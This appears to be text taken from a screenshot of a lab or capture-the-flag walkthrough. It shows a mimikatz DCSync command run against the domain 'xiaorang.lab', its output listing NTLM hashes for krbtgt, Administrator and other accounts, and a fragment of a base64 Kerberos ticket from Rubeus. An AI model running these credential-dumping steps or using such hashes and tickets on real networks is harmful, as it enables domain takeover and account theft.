 172.22.4.45 - 远程桌面连接
回收站
Google
Chrome
mimikatz....
Rubeus.exe
base64.txt
DC.kirbi
选择mimikatz 2.2.0 x64 (oe.eo)
sr98 - RF module for SR98 device and T5577 target
rdm - RF module for RDM(830 AL) device
acr - ACR Module
mimikatz # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 767e06b9c74fd628dd13785006a9092b 514
1105 Aldrich 98ce19dd5ce74f670d230c7b1aa016d0 512
1106 Marcus b91c7cc463735bf0e599a2d0a04df110 512
1112 WIN-3X7U15C2XDM$ c3ddf0ffd17c48e6c40e6eda9c9fbaf7 4096
1113 WIN-YUUAW2QG9MF$ 125d0e9790105be68deb6002690fc91b 4096
1000 DC01$ 950f960b422f96b7c527d6a8874a5c0a 532480
500 Administrator 4889f6553239ace1f7c47fa2c619c252 512
1103 FILESERVER$ eafba08b3d54b4dabfe334d31c8218f7 4096
1104 WIN19$ 471fcd26ae9110c5c70a97bbbad25bb2 528384
mimikatz #
此电脑
网络
T4ajgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCB
7OwxgaEOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKE
NTAzMTQyMTIyNTNapxEYDzIwMjUwMzIxMTEyMjUzWqgOGwxYSUFPUkFORy5MQUK
QU5HLkxBQg==
[*] Ticket cache size: 1